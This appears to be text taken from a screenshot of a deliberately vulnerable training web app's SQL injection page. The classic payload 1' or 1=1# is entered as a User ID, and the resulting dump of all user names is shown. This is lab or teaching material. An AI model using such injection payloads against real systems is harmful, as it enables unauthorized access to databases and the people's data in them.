 Vulnerability: SQL Injection
User ID: 1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith